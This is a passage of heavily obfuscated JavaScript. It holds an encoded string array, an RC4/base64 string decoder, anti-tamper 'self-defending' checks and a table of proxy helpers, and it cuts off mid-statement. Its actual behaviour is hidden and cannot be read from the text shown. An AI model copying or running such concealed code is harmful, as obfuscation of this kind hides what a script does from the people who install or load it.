x62\x44\x71\x38\x4b\x67\x64\x58\x54\x44\x6e\x38\x4f\x6e\x77\x71\x72\x44\x70\x77\x3d\x3d','\x61\x38\x4f\x64\x63\x4d\x4f\x6f\x77\x35\x37\x43\x71\x73\x4b\x31\x55\x41\x3d\x3d','\x42\x55\x50\x44\x71\x43\x48\x43\x6c\x57\x6b\x38\x4b\x56\x39\x4e\x53\x63\x4b\x6c\x77\x71\x67\x71\x64\x73\x4b\x2f\x77\x36\x33\x44\x72\x77\x37\x43\x72\x73\x4f\x75\x45\x63\x4f\x49\x48\x41\x3d\x3d','\x65\x4d\x4f\x37\x77\x37\x44\x43\x6f\x48\x38\x3d','\x4e\x57\x49\x47\x59\x4d\x4b\x4b\x77\x71\x73\x6d\x77\x71\x4e\x6f\x77\x34\x63\x3d','\x77\x34\x62\x43\x6c\x51\x59\x3d','\x77\x35\x44\x43\x68\x41\x52\x6a\x58\x73\x4f\x44\x77\x71\x51\x2f\x77\x34\x6a\x44\x72\x67\x3d\x3d','\x45\x57\x62\x44\x6c\x38\x4b\x6e\x4c\x7a\x70\x63\x77\x34\x6b\x3d','\x77\x37\x33\x43\x6e\x38\x4f\x6e\x45\x63\x4b\x6f\x77\x72\x2f\x44\x6b\x54\x41\x6d\x77\x35\x67\x6b\x77\x70\x38\x3d','\x77\x6f\x7a\x44\x6b\x46\x63\x44\x77\x6f\x38\x3d','\x77\x72\x44\x43\x73\x58\x6f\x48\x77\x70\x33\x43\x70\x32\x64\x4f\x4f\x79\x39\x6c\x77\x37\x35\x53','\x5a\x69\x48\x44\x6c\x73\x4f\x54\x77\x35\x77\x3d','\x65\x43\x58\x44\x6b\x38\x4f\x42\x77\x35\x45\x65','\x77\x36\x76\x43\x6b\x38\x4f\x30\x42\x4d\x4b\x6b','\x77\x36\x72\x44\x71\x79\x48\x44\x69\x4d\x4f\x58\x77\x36\x63\x3d','\x77\x35\x48\x43\x6a\x68\x4e\x36\x56\x4d\x4f\x35\x77\x71\x59\x6a\x77\x34\x72\x44\x6f\x6d\x64\x30\x55\x63\x4f\x44\x77\x37\x30\x56','\x77\x35\x6b\x32\x59\x63\x4b\x43\x47\x6c\x34\x3d','\x47\x73\x4f\x78\x45\x52\x6a\x43\x70\x6d\x4a\x63\x77\x71\x4d\x33\x61\x79\x33\x44\x67\x4d\x4f\x45\x51\x4d\x4b\x54','\x55\x68\x58\x43\x71\x38\x4f\x61\x77\x37\x37\x43\x67\x58\x55\x74\x4e\x73\x4f\x38\x77\x36\x54\x44\x69\x52\x62\x43\x69\x33\x68\x39\x42\x4d\x4b\x55\x43\x38\x4b\x45\x77\x71\x33\x44\x6c\x67\x3d\x3d','\x52\x77\x74\x62\x77\x35\x38\x51\x43\x73\x4b\x52\x4f\x38\x4b\x4a\x50\x6c\x37\x43\x72\x73\x4b\x4f\x54\x79\x39\x69\x47\x46\x6e\x43\x70\x77\x3d\x3d','\x77\x70\x72\x44\x68\x4d\x4f\x6b\x77\x35\x39\x6e\x77\x71\x6f\x3d','\x63\x38\x4f\x31\x4c\x73\x4b\x79\x77\x35\x45\x47\x44\x73\x4f\x59\x77\x70\x31\x69\x4c\x63\x4b\x38','\x77\x37\x51\x72\x77\x37\x7a\x44\x72\x38\x4f\x2b\x77\x35\x6e\x44\x74\x6e\x58\x44\x73\x73\x4b\x62\x46\x6b\x70\x78\x77\x70\x31\x35\x64\x4d\x4f\x61\x77\x72\x46\x5a\x57\x68\x34\x74\x77\x35\x54\x44\x74\x79\x50\x43\x76\x38\x4f\x6b\x50\x38\x4b\x56','\x54\x63\x4f\x64\x42\x73\x4b\x44\x77\x37\x45\x3d','\x58\x38\x4b\x48\x51\x67\x3d\x3d','\x77\x35\x6e\x43\x69\x42\x39\x76\x61\x63\x4f\x66\x77\x6f\x41\x6a\x77\x34\x73\x3d','\x77\x34\x50\x44\x69\x63\x4b\x6c\x49\x63\x4f\x6c\x50\x51\x3d\x3d','\x77\x37\x62\x43\x71\x4d\x4b\x7a\x55\x44\x48\x43\x74\x73\x4b\x56\x64\x73\x4b\x42\x54\x54\x4a\x54\x77\x6f\x7a\x43\x6a\x51\x6e\x43\x72\x55\x62\x44\x69\x41\x55\x71\x77\x71\x64\x6a\x51\x56\x62\x43\x72\x30\x58\x44\x73\x51\x3d\x3d','\x77\x37\x51\x50\x77\x37\x6f\x3d','\x77\x34\x77\x69\x66\x63\x4b\x57\x42\x30\x50\x44\x70\x67\x3d\x3d','\x77\x37\x5a\x74\x56\x38\x4f\x2b\x77\x71\x4c\x43\x68\x77\x3d\x3d','\x77\x36\x31\x68\x56\x38\x4f\x39\x77\x72\x6e\x43\x6d\x4d\x4f\x45\x63\x58\x58\x43\x6f\x31\x48\x44\x6e\x73\x4b\x41\x77\x37\x72\x43\x71\x73\x4f\x6e\x61\x67\x3d\x3d','\x65\x73\x4f\x4b\x53\x73\x4f\x76\x77\x35\x6a\x43\x73\x41\x3d\x3d','\x77\x71\x62\x44\x75\x41\x41\x66\x77\x72\x72\x44\x6d\x32\x52\x62\x4d\x4d\x4f\x58','\x77\x36\x45\x37\x49\x4d\x4b\x4b\x4d\x38\x4b\x77\x77\x35\x73\x72\x77\x72\x7a\x43\x74\x73\x4b\x73\x4d\x63\x4f\x51\x53\x38\x4b\x56\x55\x38\x4f\x55\x77\x36\x5a\x53\x66\x63\x4f\x33\x43\x4d\x4b\x42\x4d\x38\x4b\x66\x77\x35\x54\x44\x71\x58\x4a\x52\x77\x72\x4a\x4c\x77\x36\x50\x44\x6b\x51\x6e\x43\x6e\x46\x63\x2f\x4d\x42\x45\x3d','\x49\x47\x77\x45\x65\x38\x4b\x4b','\x58\x38\x4f\x71\x77\x35\x68\x70\x42\x73\x4f\x53\x77\x36\x33\x44\x76\x6c\x7a\x43\x6e\x4d\x4f\x6b\x77\x72\x6b\x67','\x46\x57\x48\x44\x6d\x4d\x4b\x71\x50\x79\x41\x3d','\x66\x63\x4f\x41\x51\x73\x4f\x79\x77\x34\x67\x3d','\x59\x4d\x4f\x37\x77\x36\x72\x43\x76\x48\x30\x59\x62\x68\x4c\x43\x75\x46\x6c\x65\x77\x71\x58\x44\x6b\x4d\x4f\x31\x5a\x73\x4f\x33\x45\x63\x4b\x52\x77\x72\x30\x4d\x77\x34\x31\x37\x52\x38\x4b\x6e\x4a\x4d\x4f\x51\x57\x63\x4f\x34\x77\x35\x54\x44\x71\x38\x4b\x6e\x77\x34\x52\x77\x77\x70\x4e\x6f\x4a\x79\x78\x79\x53\x67\x3d\x3d','\x51\x67\x6e\x43\x6d\x63\x4f\x4e\x77\x35\x33\x43\x70\x47\x49\x73\x4e\x63\x4f\x4c\x77\x36\x44\x44\x6a\x7a\x4d\x3d','\x77\x34\x48\x43\x6c\x38\x4f\x71\x41\x57\x6b\x2b','\x77\x36\x33\x44\x6f\x53\x6e\x44\x6c\x63\x4f\x48','\x77\x72\x56\x67\x4a\x38\x4f\x37\x42\x38\x4f\x58\x64\x73\x4b\x78\x65\x78\x50\x44\x73\x4d\x4f\x68\x77\x6f\x35\x74\x77\x36\x63\x48\x77\x34\x58\x44\x73\x38\x4f\x79\x77\x36\x66\x44\x67\x4d\x4b\x42\x77\x37\x73\x68\x59\x73\x4b\x4c\x62\x51\x54\x44\x71\x63\x4b\x66\x4a\x73\x4b\x4a\x47\x52\x78\x4f\x58\x73\x4b\x2b\x47\x42\x51\x3d','\x77\x6f\x6e\x44\x6e\x63\x4f\x68\x77\x35\x6c\x32','\x52\x52\x46\x51\x77\x34\x6b\x2b\x47\x73\x4f\x61\x48\x63\x4b\x30\x50\x6e\x76\x43\x6e\x38\x4b\x68','\x77\x36\x30\x6f\x4e\x38\x4b\x4e\x4d\x4d\x4b\x69','\x77\x70\x33\x44\x6a\x73\x4f\x73\x77\x34\x4a\x33','\x77\x72\x30\x48\x77\x37\x55\x52\x77\x35\x66\x43\x6d\x67\x6c\x45\x77\x37\x5a\x42\x77\x36\x31\x57\x77\x35\x67\x66\x65\x4d\x4f\x49\x77\x35\x33\x44\x72\x73\x4b\x38\x46\x6d\x76\x44\x69\x38\x4b\x51\x61\x73\x4f\x70\x4d\x32\x4e\x54\x77\x36\x55\x34\x5a\x45\x62\x44\x73\x63\x4f\x2f\x54\x6b\x66\x43\x75\x31\x35\x33\x52\x52\x4e\x66\x77\x6f\x58\x43\x73\x42\x56\x73','\x49\x63\x4b\x41\x58\x67\x7a\x43\x69\x46\x58\x44\x6f\x41\x3d\x3d','\x65\x68\x50\x43\x6e\x38\x4f\x4e\x77\x37\x50\x43\x73\x47\x67\x6b\x4e\x63\x4b\x76\x77\x34\x54\x44\x6e\x7a\x58\x43\x68\x79\x74\x64\x49\x63\x4b\x6d\x53\x4d\x4b\x38\x77\x71\x54\x44\x6b\x55\x70\x6a\x77\x71\x77\x3d','\x77\x71\x56\x44\x50\x4d\x4b\x59\x51\x63\x4b\x42\x77\x72\x37\x44\x72\x31\x7a\x43\x70\x52\x48\x44\x6c\x6c\x56\x4d\x64\x67\x3d\x3d','\x4b\x73\x4b\x43\x77\x6f\x4c\x44\x6b\x32\x58\x44\x6c\x67\x3d\x3d','\x47\x4d\x4f\x59\x52\x73\x4b\x6b\x77\x35\x41\x3d','\x43\x7a\x33\x43\x70\x41\x66\x43\x71\x47\x63\x6e\x58\x54\x4d\x43\x77\x37\x46\x43\x77\x35\x64\x77\x48\x73\x4f\x50\x77\x70\x66\x43\x6f\x63\x4b\x45\x55\x6e\x4c\x43\x74\x38\x4f\x4e\x77\x34\x44\x44\x76\x4d\x4b\x6a\x4b\x4d\x4b\x2f\x77\x35\x6e\x44\x6f\x67\x3d\x3d','\x77\x36\x77\x72\x77\x36\x62\x44\x73\x38\x4f\x38','\x77\x37\x76\x43\x6a\x38\x4f\x77\x42\x73\x4b\x4d\x77\x72\x62\x43\x6d\x69\x6b\x37\x77\x37\x67\x78\x77\x6f\x50\x43\x69\x77\x3d\x3d','\x52\x38\x4f\x32\x77\x35\x39\x79\x4b\x38\x4f\x51','\x43\x7a\x33\x43\x70\x41\x66\x43\x71\x47\x63\x6e\x58\x54\x4d\x43\x77\x37\x46\x43\x77\x35\x64\x77\x48\x73\x4f\x50\x77\x70\x66\x43\x6f\x63\x4b\x45\x55\x6e\x4c\x43\x74\x38\x4f\x4e\x77\x34\x44\x44\x6f\x63\x4b\x67\x4b\x38\x4b\x69\x77\x35\x50\x44\x71\x4d\x4f\x53\x77\x72\x6f\x3d','\x77\x71\x55\x48\x77\x36\x38\x4e\x77\x35\x55\x3d','\x43\x73\x4f\x47\x52\x73\x4b\x6d\x77\x35\x50\x44\x70\x38\x4f\x53\x77\x71\x45\x3d','\x55\x4d\x4f\x56\x41\x38\x4b\x4a\x77\x70\x68\x68\x77\x72\x7a\x43\x75\x6b\x34\x77\x57\x73\x4f\x32\x54\x67\x64\x51\x59\x6d\x6e\x44\x6a\x73\x4f\x58\x77\x72\x44\x44\x74\x6e\x48\x43\x68\x73\x4b\x53\x56\x68\x73\x75\x5a\x41\x3d\x3d','\x53\x4d\x4f\x74\x77\x35\x4a\x36','\x77\x37\x31\x31\x77\x6f\x55\x67','\x41\x45\x6f\x35\x77\x72\x41\x3d','\x77\x36\x35\x51\x77\x70\x59\x3d','\x43\x73\x4f\x68\x59\x67\x3d\x3d','\x43\x6e\x6b\x68','\x77\x37\x5a\x62\x63\x41\x3d\x3d','\x77\x34\x62\x43\x6d\x73\x4f\x39\x59\x63\x4b\x63\x77\x70\x59\x3d','\x77\x35\x4c\x44\x73\x38\x4f\x43','\x77\x34\x50\x43\x6e\x63\x4f\x74','\x43\x30\x46\x52\x50\x38\x4b\x55\x59\x4d\x4f\x4f\x77\x72\x38\x45\x48\x41\x77\x3d','\x77\x37\x6a\x43\x6e\x63\x4f\x35\x41\x63\x4b\x6f','\x77\x36\x42\x35\x77\x71\x37\x44\x6a\x7a\x44\x44\x75\x63\x4f\x55\x77\x6f\x55\x3d','\x51\x55\x4c\x44\x69\x38\x4b\x4b\x77\x71\x76\x43\x70\x54\x56\x37\x63\x4d\x4b\x33\x77\x72\x48\x44\x6e\x6d\x50\x44\x6c\x44\x30\x37\x55\x63\x4f\x55\x58\x63\x4f\x65\x77\x71\x6e\x44\x67\x52\x51\x35\x77\x71\x41\x59\x56\x6e\x66\x43\x74\x58\x68\x2b\x55\x63\x4f\x53\x43\x7a\x37\x43\x6f\x41\x58\x43\x6b\x68\x52\x48\x77\x71\x59\x58\x77\x34\x56\x6f\x4c\x4d\x4b\x7a\x77\x6f\x2f\x43\x6d\x38\x4f\x33\x77\x70\x68\x51\x77\x71\x70\x45\x53\x48\x45\x36\x4c\x33\x38\x49\x77\x72\x58\x44\x67\x79\x76\x43\x74\x4d\x4f\x57\x50\x67\x3d\x3d','\x77\x72\x44\x44\x76\x58\x55\x3d','\x48\x4d\x4f\x6e\x61\x41\x3d\x3d','\x77\x71\x4c\x44\x70\x67\x6f\x63\x77\x71\x2f\x44\x6b\x6e\x56\x66\x50\x4d\x4f\x4a\x59\x32\x50\x43\x68\x41\x3d\x3d','\x50\x32\x41\x50','\x77\x6f\x6a\x44\x69\x31\x41\x3d','\x77\x36\x6e\x44\x67\x38\x4f\x41','\x77\x35\x44\x44\x6f\x38\x4f\x45\x77\x34\x4a\x77\x77\x72\x68\x70\x77\x34\x6e\x44\x6a\x55\x6a\x44\x6b\x4d\x4f\x38\x58\x41\x6e\x43\x6c\x4d\x4f\x51\x45\x38\x4b\x52\x43\x79\x52\x4d\x77\x72\x76\x44\x6d\x6e\x76\x44\x67\x4d\x4b\x43\x46\x54\x37\x44\x73\x63\x4b\x31\x77\x72\x34\x74\x77\x71\x2f\x43\x74\x77\x3d\x3d','\x53\x38\x4f\x63\x77\x71\x48\x44\x6f\x77\x3d\x3d','\x55\x52\x72\x44\x74\x41\x2f\x44\x6f\x73\x4f\x70','\x77\x71\x33\x44\x75\x77\x67\x3d','\x47\x73\x4f\x65\x65\x41\x3d\x3d'];(function(_0x1a03a2,_0x349f96){var _0xb5cf90=function(_0x38fcb5){while(--_0x38fcb5){_0x1a03a2['\x70\x75\x73\x68'](_0x1a03a2['\x73\x68\x69\x66\x74']());}};var _0xfdb1f8=function(){var _0x101cea={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x352ae1,_0x211f4a,_0x2a44b6,_0x147726){_0x147726=_0x147726||{};var _0x5f5339=_0x211f4a+'\x3d'+_0x2a44b6;var _0x1e4e4e=0x0;for(var _0x1e4e4e=0x0,_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];_0x1e4e4e<_0x4b8159;_0x1e4e4e++){var _0x56e99d=_0x352ae1[_0x1e4e4e];_0x5f5339+='\x3b\x20'+_0x56e99d;var _0xfb3235=_0x352ae1[_0x56e99d];_0x352ae1['\x70\x75\x73\x68'](_0xfb3235);_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];if(_0xfb3235!==!![]){_0x5f5339+='\x3d'+_0xfb3235;}}_0x147726['\x63\x6f\x6f\x6b\x69\x65']=_0x5f5339;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x524531,_0x47900b){_0x524531=_0x524531||function(_0x48e1be){return _0x48e1be;};var _0x556f7e=_0x524531(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x47900b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1197cb=function(_0x162d6b,_0x21860c){_0x162d6b(++_0x21860c);};_0x1197cb(_0xb5cf90,_0x349f96);return _0x556f7e?decodeURIComponent(_0x556f7e[0x1]):undefined;}};var _0x3e0059=function(){var _0x18ca9f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x18ca9f['\x74\x65\x73\x74'](_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3e0059;var _0x447fe3='';var _0x439724=_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x439724){_0x101cea['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x439724){_0x447fe3=_0x101cea['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xfdb1f8();}(_0x4a7f,0x1df));var _0xf4a7=function(_0x1a03a2,_0x349f96){_0x1a03a2=_0x1a03a2-0x0;var _0xb5cf90=_0x4a7f[_0x1a03a2];if(_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x22657a=function(){return this;};var _0xfdb1f8=_0x22657a();var _0x101cea='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xfdb1f8['\x61\x74\x6f\x62']||(_0xfdb1f8['\x61\x74\x6f\x62']=function(_0x352ae1){var _0x211f4a=String(_0x352ae1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2a44b6=0x0,_0x147726,_0x5f5339,_0x4bc62a=0x0,_0x1e4e4e='';_0x5f5339=_0x211f4a['\x63\x68\x61\x72\x41\x74'](_0x4bc62a++);~_0x5f5339&&(_0x147726=_0x2a44b6%0x4?_0x147726*0x40+_0x5f5339:_0x5f5339,_0x2a44b6++%0x4)?_0x1e4e4e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147726>>(-0x2*_0x2a44b6&0x6)):0x0){_0x5f5339=_0x101cea['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5f5339);}return _0x1e4e4e;});}());var _0x4b8159=function(_0x56e99d,_0xfb3235){var _0x524531=[],_0x47900b=0x0,_0x48e1be,_0x556f7e='',_0x1197cb='';_0x56e99d=atob(_0x56e99d);for(var _0x162d6b=0x0,_0x21860c=_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x162d6b<_0x21860c;_0x162d6b++){_0x1197cb+='\x25'+('\x30\x30'+_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x162d6b)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x56e99d=decodeURIComponent(_0x1197cb);for(var _0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x524531[_0x3e0059]=_0x3e0059;}for(_0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x47900b=(_0x47900b+_0x524531[_0x3e0059]+_0xfb3235['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e0059%_0xfb3235['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;}_0x3e0059=0x0;_0x47900b=0x0;for(var _0x18ca9f=0x0;_0x18ca9f<_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x18ca9f++){_0x3e0059=(_0x3e0059+0x1)%0x100;_0x47900b=(_0x47900b+_0x524531[_0x3e0059])%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;_0x556f7e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x18ca9f)^_0x524531[(_0x524531[_0x3e0059]+_0x524531[_0x47900b])%0x100]);}return _0x556f7e;};_0xf4a7['\x72\x63\x34']=_0x4b8159;_0xf4a7['\x64\x61\x74\x61']={};_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x447fe3=_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2];if(_0x447fe3===undefined){if(_0xf4a7['\x6f\x6e\x63\x65']===undefined){var _0x439724=function(_0x2dc93a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2dc93a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1e6587=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1e6587['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x203429){if(!Boolean(~_0x203429)){return _0x203429;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3c5186){for(var _0x252bcd=0x0,_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x252bcd<_0x4694d5;_0x252bcd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3c5186(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x439724(_0xf4a7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf4a7['\x6f\x6e\x63\x65']=!![];}_0xb5cf90=_0xf4a7['\x72\x63\x34'](_0xb5cf90,_0x349f96);_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2]=_0xb5cf90;}else{_0xb5cf90=_0x447fe3;}return _0xb5cf90;};(function(){var _0x3f1f8b=function(){var _0x1a03a2=!![];return function(_0x349f96,_0xb5cf90){var _0x38fcb5=_0x1a03a2?function(){if(_0xb5cf90){var _0x1c94fe=_0xb5cf90['\x61\x70\x70\x6c\x79'](_0x349f96,arguments);_0xb5cf90=null;return _0x1c94fe;}}:function(){};_0x1a03a2=![];return _0x38fcb5;};}();var _0x220627={'\x73\x78\x6c':function _0x5ac24e(_0xdf2ecf,_0x2b5a52){return _0xdf2ecf(_0x2b5a52);},'\x59\x59\x4e':function _0x1e93fd(_0x47665b,_0x464b32){return _0x47665b<_0x464b32;},'\x66\x4d\x4f':function _0xffe5cb(_0x10d241){return _0x10d241();},'\x45\x4a\x7a':function _0x4a0656(_0x37dd1a,_0x320607){return _0x37dd1a!==_0x320607;},'\x70\x5a\x56':function _0x850ecf(_0x112a57,_0x47ea79){return _0x112a57+_0x47ea79;},'\x68\x4b\x68':function _0x4fa266(_0x206b0f,_0x30296a){return _0x206b0f/_0x30296a;},'\x7a\x50\x63':function _0x3d8a7d(_0x11a3af,_0x2cd068){return _0x11a3af(_0x2cd068);},'\x71\x6e\x4f':function _0x37429a(_0x214c88,_0xfaf7b3){return _0x214c88>_0xfaf7b3;},'\x43\x5a\x78':function _0x327a50(_0x3fcb5d,_0x532ffb){return _0x3fcb5d-_0x532ffb;},'\x41\x4d\x41':function _0x3cb5c2(_0x102f99,_0x3ccee5){return _0x102f99!==_0x3ccee5;},'\x4c\x47\x47':function _0x24b3b0(_0x468cb7,_0x5b6933){return _0x468cb7(_0x5b6933);},'\x66\x5a\x4b':function _0x4ac283(_0x3410f9,_0x2dccd1){return _0x3410f9(_0x2dccd1);},'\x58\x4d\x77':function _0x4df5d4(_0x3901eb,_0x238e47){return _0x3901eb+_0x238e47;},'\x61\x79\x75':function _0x1703f9(_0x554df0,_0x3e0055){return _0x554df0(_0x3e0055);},'\x42\x55\x43':function _0x14f545(_0x58c09e,_0xc7d077){return _0x58c09e+_0xc7d077;},'\x42\x58\x76':function _0xf1f928(_0x17ef4a,_0x3471ac){return _0x17ef4a===_0x3471ac;},'\x6d\x48\x51':function _0xad9bab(_0x256da4,_0x8d2779){return _0x256da4===_0x8d2779;},'\x68\x5a\x61':function _0x160324(_0x38b9ea,_0x3cb627){return _0x38b9ea(_0x3cb627);},'\x74\x53\x43':function _0x41ffc2(_0x4974fb,_0x393e1f){return _0x4974fb+_0x393e1f;},'\x53\x56\x62':function _0x361185(_0x2d504b,_0x24f5f3){return _0x2d504b+_0x24f5f3;},'\x51\x6c\x6e':function _0x4b74a4(_0x54fd0a,_0x357358){return _0x54fd0a+_0x357358;},'\x66\x6d\x72':function _0x25d21e(_0x1e0dd2,_0x150b8f){return _0x1e0dd2(_0x150b8f);},'\x4a\x42\x66':function _0x4ea596(_0x2a8868,_0x44405e){return _0x2a8868+_0x44405e;},'\x56\x4e\x62':function _0x1f0438(_0xb7ac5,_0x128f20){return _0xb7ac5<_0x128f20;},'\x42\x6e\x4f':function _0x128952(_0x3e74d7,_0x201cb6){return _0x3e74d7===_0x201cb6;},'\x42\x51\x48':function _0x2b9c10(_0x74676d,_0x43e5cb){return _0x74676d>_0x43e5cb;},'\x6c\x53\x49':function _0x6ac997(_0x3a3af1,_0x553861){return _0x3a3af1<_0x553861;},'\x4a\x73\x79':function _0x180752(_0x162923,_0x25fb8e){return _0x162923==_0x25fb8e;},'\x53\x6c\x7a':function _0x3afe32(_0x2df840,_0x1f2025){return _0x2df840==_0x1f2025;},'\x64\x47\x54':function _0xf62769(_0x144a65,_0x48406f){return _0x144a65(_0x48406f);},'\x76\x65\x45':function _0x2a0fc8(_0x359c1a,_0x1ebfa0){return _0x359c1a+_0x1ebfa0;},'\x47\x45\x6c':function _0x446257(_0x4c7d58,_0x544101){return _0x4c7d58(_0x544101);},'\x4d\x48\x43':function _0x93fefd(_0xc57c60,_0x16ef2f){return _0xc57c60+_0x16ef2f;},'\x68\x64\x6e':function _0x9592f7(_0x4ed7c3,_0x51ff95){return _0x4ed7c3(_0x51ff95);},'\x55\x47\x78':function _0x2c5611(_0x56c456,_0x61bbb9){return _0x56c456+_0x61bbb9;},'\x50\x71\x5a':function _0x58e3ab(_0x549d62,_0x3f2358){return _0x549d62+_0x3f2358;},'\x4d\x52\x69':function _0x227210(_0x1b15be,_0x11703e){return _0x1b15be+_0x11703e;},'\x52\x65\x50':function _0x54b262(_0x3beccb,_0x500319){return _0x3beccb(_0x500319);},'\x6b\x76\x66':function _0x4231b1(_0x24d3d7,_0x90ea8){return _0x24d3d7==_0x90ea8;},'\x76\x6a\x49':function _0x137149(_0x54ff26,_0x4624e5){return _0x54ff26==_0x4624e5;},'\x42\x69\x72':function _0x4208f1(_0x41f631,_0x5aa42f){return _0x41f631==_0x5aa42f;},'\x6e\x45\x70':function _0x259e4a(_0x337e2b,_0x27e9d9){return _0x337e2b==_0x27e9d9;},'\x7a\x46\x6b':function _0x3d16d0(_0x3d9545,_0x32bceb){return _0x3d9545(_0x32bceb);},'\x68\x56\x66':function _0x1c72e5(_0x1ad057,_0x590e64){return _0x1ad057+_0x590e64;},'\x4d\x61\x78':function _0x381722(_0x515ebd,_0xd30019){return _0x515ebd+_0xd30019;},'\x4b\x44\x46':function _0x5b718d(_0x1c60f1,_0x5c645c){return _0x1c60f1<_0x5c645c;},'\x53\x66\x64':function _0x191d67(_0x58f694,_0x4d2330){return _0x58f694+_0x4d2330;},'\x6a\x79\x71':function _0x598ff6(_0x5f2a89,_0x2f70ea){return _0x5f2a89(_0x2f70ea);}};var _0x14927d=this[_0xf4a7('0x0', '\x57\x57\x4b\x31')];var _0x3200b8=_0x14927d[_0xf4a7('0x1', '\x54\x5d\x40\x73')];var _0x259c4e='';var _0x3a962d='';if(_0x220627[_0xf4a7('0x2', 